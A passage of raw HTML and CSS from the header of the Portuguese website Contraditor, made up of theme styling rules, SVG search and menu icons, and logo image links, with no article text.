                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
z-index:999 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img{
                    max-width: 272px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 90px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-tagline{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_36 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
